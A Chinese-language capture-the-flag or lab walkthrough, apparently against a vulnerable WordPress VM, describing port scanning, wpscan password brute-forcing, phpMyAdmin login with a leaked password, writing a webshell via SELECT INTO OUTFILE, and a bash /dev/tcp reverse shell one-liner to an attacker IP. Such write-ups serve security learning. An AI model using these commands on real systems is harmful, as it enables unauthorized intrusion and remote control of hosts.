



主机探测

ip为192.168.34.94

端口扫描,只开放了一个端口



wordpress爆破获取密码



目录遍历发现wordpress,识别版本号为4.8.9

还发现文件wordpress.tar.gz,下载下来看有无配置信息,无



寻找wordpress这个版本的漏洞,不过没啥收获



用wpscan进行扫描,有两个用户,lemon和orange,并且还爆破出了orange的密码

wpscan --url http://192.168.34.94/wordpress/ -P /usr/share/wordlists/rockyou.txt



成功登录账号



信息泄露获取密码登录phpmyadmin

在草稿箱发现一篇博文

给出一串字符串,看上去很像密码,本来打算登ssh试试,结果端口没开放

n0t1n@w0rdl1st!



尝试登录phpmyadmin,成功!

phpmyadmin getshell





尝试利用日志写shell,不过权限不够无法开启general_log

general_log 指的是日志保存状态





采用select into outfile写shell

查看读写文件路径:show variables like "%secure_file_priv%",为空,可以写入

成功写入

`select ‘‘INTO OUTFILE ‘/var/www/html/wordpress/shell.php’

蚁剑成功连接shell



为了方便操作,将其反弹到攻击机上

echo 'bash -i >& /dev/tcp/192.168.34.21/12345 0>&1' | bash

